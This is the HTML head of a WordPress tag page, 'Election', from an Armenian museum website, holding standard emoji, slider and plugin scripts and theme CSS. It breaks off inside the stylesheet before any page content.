

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://armenianmuseum.com/tag/election/
body_size: 78783
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
    <meta charset="UTF-8">
    <title>Election | Armenian Museum</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://armenianmuseum.com/xmlrpc.php">
	<!--[if lt IE 9]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
	<link rel="shortcut icon" href="http://mus.remmas.com/wp-content/uploads/2015/03/fav.png">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Armenian Museum &raquo; Feed" href="http://armenianmuseum.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Armenian Museum &raquo; Comments Feed" href="http://armenianmuseum.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Armenian Museum &raquo; Election Tag Feed" href="http://armenianmuseum.com/tag/election/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/armenianmuseum.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://armenianmuseum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://armenianmuseum.com/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://armenianmuseum.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://armenianmuseum.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='catalogue-css-css' href='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/css/catalogue-styles.css?ver=6.2.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='style-ie-css' href='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/css/ie.css?ver=6.2.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='font-awesome_css-css' href='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/css/font-awesome.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker1_css-css' href='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/css/jquery_datetimepicker.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/bootstrap.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='style_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/widget.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/flexslider.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer.min_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/mediaelementplayer.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/prettyphoto.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='cs_woocommerce_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/cs_woocommerce.css?ver=6.2.7' type='text/css' media='all' />
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/js/daccordian.js?ver=6.2.7' id='wpc-accord-js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/js/jquery.cookie.js?ver=6.2.7' id='wpc-accordian-js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/js/jquery.cycle2.js?ver=6.2.7' id='wpc-images-js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/js/jquery.cycle2.scrollVert.js?ver=6.2.7' id='wpc-image-js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/js/jquery.cycle2.carousel.js?ver=6.2.7' id='wpc-image-carousel-js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-causes/awaken-login/cs-social-login/media/js/cs-connect.js?ver=6.2.7' id='socialconnect_js-js'></script>
<link rel="https://api.w.org/" href="http://armenianmuseum.com/wp-json/" /><link rel="alternate" type="application/json" href="http://armenianmuseum.com/wp-json/wp/v2/tags/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://armenianmuseum.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://armenianmuseum.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<meta name="generator" content="WooCommerce 3.0.0" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'a4d228e705';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://armenianmuseum.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
    <meta name="HandheldFriendly" content="true">
    <style type="text/css">
        .wpc-img:hover {
            border: 5px solid #e17a26 !important;
        }
        .wpc-title {
            color: #e17a26 !important;
        }
        .wpc-title a:hover {
            color: #e17a26 !important;
        }
        #wpc-col-1 ul li a:hover, #wpc-col-1 ul li.active-wpc-cat a {
            border-right: none;
            background:#e17a26 no-repeat left top !important;
        }
        .wpc-paginations a:hover, .wpc-paginations .active-wpc-page {
            background: #e17a26 !important;
        }
        .checking{
            background-color:#e17a26  !important;
        }
        .wpc-post-meta-key {
            color: #e17a26 !important;
        }	

        .navigation { list-style:none; font-size:12px; }
        .navigation li{ display:inline; }
        .navigation li a{ display:block; float:left; padding:4px 9px; margin-right:7px; }
        .navigation li span.current { display:block; float:left; padding:4px 9px; margin-right:7px; border:1px solid #efefef; background-color:#f5f5f5;  }	
        .navigation li span.dots { display:block; float:left; padding:4px 9px; margin-right:7px;  }	

        .current-cat{
            background-color: #e17a26 !important;
        }

    </style>
    <script type="text/javascript">

                jQuery(document).ready(function() {
                jQuery('#accordion').dcAccordion({
                    eventType: 'click',
                    disableLink: true,
                    saveState: true,
                    autoClose: false,
                    speed: 'fast'
                });
            });
                jQuery(document).ready(function($) {
            $(".checking").click(function() {
                $(".wpc-categories").toggle();
                return (false);
            });

            var slideshows = $('.cycle-slideshow').on('cycle-next cycle-prev', function(e, opts) {
                // advance the other slideshow
                slideshows.not(this).cycle('goto', opts.currSlide);
            });

            $('#cycle-2 .cycle-slide').click(function() {
                var index = $('#cycle-2').data('cycle.API').getSlideIndex(this);
                slideshows.cycle('goto', index);
            });
        });

    </script>
    <script type="text/javascript">
        jQuery(document).ready(function() {
            jQuery('.wpc-categories li a.active').find('.wpc-expand').toggleClass('wpc-collapse');
        })
    </script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
			@import url(http://fonts.googleapis.com/css?family=Roboto);@import url(http://fonts.googleapis.com/css?family=Roboto);@import url(http://fonts.googleapis.com/css?family=Cabin);@import url(http://fonts.googleapis.com/css?family=Cabin);	body,.main-section p {
		font:  14px 'Roboto', sans-serif; 		color:#818181;
	}
	header .logo{
		margin:0px 0px !important;
   	}
	.nav li a,header .btn-style1,.footer-nav ul li a {
		font:  12px 'Roboto', sans-serif !important;	}
 	h1{
	font:  32px 'Cabin', sans-serif !important;}
	h2{
	font:  20px 'Cabin', sans-serif !important;}
	h3{
	font:  18px 'Cabin', sans-serif !important;}
	h4{
	font:  16px 'Cabin', sans-serif !important;}
	h5{
	font:  14px 'Cabin', sans-serif !important;}
	h6{
	font:  12px 'Cabin', sans-serif !important;}
	
	.main-section h1, .main-section h1 a {color: #000000 !important;}
	.main-section h2, .main-section h2 a{color: #000000 !important;}
	.main-section h3, .main-section h3 a{color: #000000 !important;}
	.main-section h4, .main-section h4 a{color: #000000 !important;}
	.main-section h5, .main-section h5 a{color: #000000 !important;}
	.main-section h6, .main-section h6 a{color: #000000 !important;}
	.widget .widget-section-title h2{
		font:  15px 'Cabin', sans-serif !important;	}
	.top-bar,#lang_sel ul ul {background-color:#666666;}
	#lang_sel ul ul:before { border-bottom-color: #666666; }
	.top-bar p{color:#ffffff !important;}
	.top-bar a,.top-bar i,.cs-users i{color:#ffffff !important;}
 	.logo-section,.main-head{background:#ffffff !important;}
	.main-navbar {background:#e17a26 !important;}
	.navigation .nav > li > a,li.parentIcon a:after,.cs-user,.cs-user-login,.search-top:after,.search-top input[type="text"] {color:#ffffff !important;}
	.navbar-nav > li > .dropdown-menu,.navbar-nav > li > .dropdown-menu > li > .dropdown-menu,.mega-grid{ background-color:#ffffff !important;}
	.navbar-nav .sub-menu .dropdown-menu li a{color:#666 !important;}
	.navbar-nav .sub-menu .dropdown-menu > li:hover > a,ul ul li.current-menu-ancestor.parentIcon > a:after,ul ul li.parentIcon:hover > a:after {border-bottom-color:#e17a26;color:#e17a26 !important;}
	.navigation .navbar-nav > li.current-menu-item > a,.navigation .navbar-nav > li.current-menu-ancestor > a,.navigation .navbar-nav > li:hover > a,li.current-menu-ancestor.parentIcon > a:after,li.parentIcon:hover > a:after {color:#ffffff !important;}
	.navigation .navbar-nav > .active > a:before, .navigation .navbar-nav > li > a:before{ border-bottom-color:#ffffff !important; }
	.cs-user,.cs-user-login { border-color:#ffffff !important; }
	{
		box-shadow: 0 4px 0 #666666 inset !important;
	}
	.header_2 .nav > li:hover > a,.header_2 .nav > li.current-menu-ancestor > a {
       
	}
	</style>
<style type="text/css">
        footer.group, footer.group:before {
            background-color:#f5f5f5 !important;
        }
		footer.group {
            background-image:url("") !important;
        }
        .copyright {
            background-color:#333 !important;
        }
      /*  footer .footer-mid-sec .copyright p,.copyright .footer-nav ul li a {
            color: !important;
        }*/
		/* footer .footer-mid-sec .copyright p,.copyright .footer-nav ul li a {
            color: !important;
        }*/
		.copyright p{
			 color:#666666 !important;
		}
		footer a,footer .widget-form ul li input[type="submit"],footer.group .tagcloud a,footer.group .widget ul li a, .group li {
            color:#ffffff !important;
        }
        footer.group .widget h2, footer.group .widget h5,footer.group h2,footer.group h3,footer.group h4,footer.group h5,footer.group h6 {
            color:#fff !important;
        }
        footer.group .widget ul li,footer.group .widget p, footer.group .widget_calendar tr td,footer.group,footer.group .col-md-3 p,footer .widget_latest_post .post-options li,footer .widget i,.widget-form ul li i,footer .widget_rss li,footer .widget_recent_comments span {
            color:#fff !important;
        }
    </style>
<style type="text/css">
/*!
* Theme Color File */

/*!
* Theme Color */
.cs-color,/*widget*/.widget.widget_recent_comments li:hover, .widget_recent_entries li a:hover, .widget_meta li a:hover, .widget_pages li a:hover, .widget_latest_post .letest-post-title h5 a:hover,
.widget_archive ul li:hover, .widget-sermon article h2 a:hover, .widget-team h2 a:hover, .widget-causes .cs-causes h2 a:hover, .widget-topevent .events-classic h2 a:hover, .widget_nav_menu ul li a:hover,.widget-comments ul li:hover, .widget-recent-blog .text h6 a:hover,blockquote .cs-auther-name a,.widget.widget_recent_comments li a,.widget_categories ul li:hover a,
/* ShopButton */.woocommerce ul.products li.product a.add_to_cart_button, .woocommerce-page ul.products li.product a.add_to_cart_button,
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button,.woocommerce ul.products li.product .price span.amount,.woocommerce ul.products li.product h3:hover /* ShopButton */,.cs-testimonial p:before,.cs-testimonial p:after,
.widget_latest_post .cs-time time, .widget_latest_post .cs-time span,.cs-events .location-info > time,.tagcloud a,.twitter_widget p a,.twitter_widget .text a i,.comment-respond p a,
.cs-filter-menu li a.addclose, .cs-filter-menu li a:hover,.filter-pager a:hover,.widget-sermon .socialmedia li i,.widget-sermon .cs-audio-skin .mejs-pause button:after, .widget-sermon .cs-audio-skin .mejs-play button:before,.cs-tags ul li a,.cs-filter-menu li a.addclose i, .cs-filter-menu li a:hover i {
 color:#e17a26 !important;
}
/*!
* Theme Background Color */
